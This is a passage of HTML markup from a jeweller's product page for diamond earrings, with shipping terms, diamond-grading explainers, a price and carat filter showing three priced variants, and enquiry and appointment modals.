            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1523O_RGE1523_GE77277">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1523O_RGE1523_GE77277"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Shape Diamond Earrings"
            title="Icon Oval Shape Diamond Earrings"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50, 0.5</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F, F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 17,050,000" data-value="1.705E7">
                    <span class="js-filtered-product__price-val">₩ 17,050,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1523O_RGE1523_GE77277"
                    data-gnumber="null"
                    data-sscSkuId="1995932777225996545"
                    data-sscSpuId="1995932767591680257"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1523O_RGE1523_GE77295">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1523O_RGE1523_GE77295"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Shape Diamond Earrings"
            title="Icon Oval Shape Diamond Earrings"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71, 0.7</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E, E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2, VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 26,410,000" data-value="2.641E7">
                    <span class="js-filtered-product__price-val">₩ 26,410,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1523O_RGE1523_GE77295"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596359096355073"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1523O_RGE1523_GE58577">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1523O_RGE1523_GE58577"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Shape Diamond Earrings"
            title="Icon Oval Shape Diamond Earrings"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71, 0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D, D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2, VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 30,030,000" data-value="3.003E7">
                    <span class="js-filtered-product__price-val">₩ 30,030,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1523O_RGE1523_GE58577"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596359096355073"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                3 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineEnquiry-Form?products=RGE1523O_RGE1523&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineAppointment-Form?products=RGE1523O_RGE1523&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327599535112 h-visibility-hidden"
        data-cmp="video"
